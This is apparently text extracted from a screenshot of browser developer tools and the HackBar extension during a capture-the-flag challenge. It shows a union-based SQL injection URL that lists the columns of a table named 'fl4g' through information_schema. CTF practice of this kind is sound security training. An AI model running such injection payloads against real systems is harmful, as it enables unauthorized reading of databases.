 notes
2
fllllag
看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
on Encoding SQL XSS Other
URL
http://5788b863-7d8e-4052-90af-1e8690f3c96b.node3.buuoj.cn/index.php?
id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name= 'fl4g'%23
URL